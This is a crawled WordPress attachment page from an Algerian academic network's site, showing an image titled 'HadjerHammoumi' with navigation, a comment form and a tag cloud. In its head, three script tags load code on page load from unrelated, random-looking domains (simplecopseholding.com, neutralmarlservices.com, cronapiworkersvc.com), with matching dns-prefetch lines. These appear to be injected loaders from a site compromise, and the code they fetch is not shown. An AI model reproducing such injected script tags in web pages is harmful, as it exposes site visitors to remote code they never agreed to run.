

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.new.anasr.org/hadjerhammoumi/
body_size: 10481
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="http://www.new.anasr.org/xmlrpc.php">
	<title>HadjerHammoumi | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="http://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="http://www.new.anasr.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; HadjerHammoumi Comments Feed" href="http://www.new.anasr.org/feed/?attachment_id=2560" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.new.anasr.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.new.anasr.org%2Fhadjerhammoumi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.new.anasr.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.new.anasr.org%2Fhadjerhammoumi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='http://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="http://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.new.anasr.org/wp-json/wp/v2/media/2560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.new.anasr.org/hadjerhammoumi/" />
<link rel='shortlink' href='http://www.new.anasr.org/?p=2560' />
<link rel="icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="attachment wp-singular attachment-template-default single single-attachment postid-2560 attachmentid-2560 attachment-jpeg wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="http://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a href="http://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="http://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="http://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="http://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34 dropdown"><a href="http://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2523 dropdown-submenu"><a href="http://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="http://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="http://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="http://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="http://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="http://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="http://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="http://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="http://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="http://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="http://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="http://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="http://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="http://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="http://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>HadjerHammoumi</h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="http://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<a href="http://www.new.anasr.org/hadjerhammoumi/">HadjerHammoumi</a>  <li class="active">HadjerHammoumi</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<!-- /Page Title Section -->
<div class="clearfix"></div><!-- Blog Section Right Sidebar -->
<div class="page-builder">
	<div class="container">
		<div class="row">
		
			<!-- Blog Area -->
			<div class="col-md-8" >
			<div id="post-2560" class="blog-lg-area-left post-2560 attachment type-attachment status-inherit hentry">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">19 <div class="month-year">Jun,2016</div></div>
			<div class="comment"><a href="http://www.new.anasr.org/hadjerhammoumi/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
							<h3><a href="http://www.new.anasr.org/hadjerhammoumi/">HadjerHammoumi</a></h3>
				<p class="attachment"><a href='http://www.new.anasr.org/wp-content/uploads/2016/06/HadjerHammoumi.jpg'><img fetchpriority="high" decoding="async" width="300" height="279" src="http://www.new.anasr.org/wp-content/uploads/2016/06/HadjerHammoumi-300x279.jpg" class="attachment-medium size-medium" alt="" srcset="http://www.new.anasr.org/wp-content/uploads/2016/06/HadjerHammoumi-300x279.jpg 300w, http://www.new.anasr.org/wp-content/uploads/2016/06/HadjerHammoumi.jpg 471w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		</div>
	 </div>
</div>				<!--Blog Author-->
				<div class="comment-title"><h3>About the Author</h3></div>
				<div class="blog-author">
					<div class="media">
						<div class="pull-left">
							<img alt='' src='https://secure.gravatar.com/avatar/d4d639d0a5c37251441a6006a866f6c4555060b282d5309c1e0a9baaa57fa7cf?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4d639d0a5c37251441a6006a866f6c4555060b282d5309c1e0a9baaa57fa7cf?s=400&#038;d=mm&#038;r=g 2x' class='img-responsive img-circle avatar-200 photo' height='200' width='200' decoding='async'/>						</div>
						<div class="media-body">
							<h2> admin <span> administrator </span></h2>
							<p> </p>
							<ul class="blog-author-social">
							   							</ul>
						</div>
					</div>	
				</div>	
				<!--/Blog Author-->
						<div class="comment-form-section">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="comment-title"><h3>Leave a Reply</h3></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hadjerhammoumi/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.new.anasr.org/wp-comments-post.php" method="post" id="commentform" class="form-inline"><div class="blog-form-group-textarea" >
			<textarea id="comments" rows="7" class="blog-form-control-textarea" name="comment" type="text" placeholder="Message:"></textarea></div> <div class="blog-form-group"><input class="blog-form-control" name="author" id="author" value="" type="name" placeholder="Name:" /></div>
<div class="blog-form-group"><input class="blog-form-control" name="email" id="email" value=""   type="email" placeholder="Email:" /></div>
<p class="form-submit"><input name="submit" type="submit" id="blogdetail-btn" class="submit" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='2560' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="12840fbe77" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="196"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div>	
	
				</div>
			<!-- /Blog Area -->			
			
			<!--Sidebar Area-->
			<div class="col-md-4">
			<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="http://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="http://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="http://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="http://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
